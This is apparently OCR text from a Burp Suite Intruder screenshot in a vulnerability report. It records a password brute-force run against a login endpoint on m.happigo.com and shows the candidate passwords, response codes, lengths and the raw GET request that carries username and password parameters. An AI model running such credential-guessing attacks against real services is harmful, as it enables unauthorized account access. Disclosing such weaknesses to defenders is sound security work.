 Temporarily Unavailable
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length \u76... Comment
5848 aaa111 200 745
5928 shanghai 200 757
5926 skate 200 770
6000 dentist 200 774
6093 1002 200 751
6110 jules 200 749
6201 drum 200 759
6278 vbnm 200 803
6323 1235 200 771
6391 2828 200 764
6417 1003 200 759
6425 7894 200 769
6437 ruth 200 779
Request Response
Raw Params Headers Hex
GET /datai/bus.php?fid=as0010&username=happines&pwd=123456&cps_id=0 HTTP/1.1
Host: m.happigo.com
Connection: close
? < + > Type a search term 0 matches
Finished
www.wooyun.org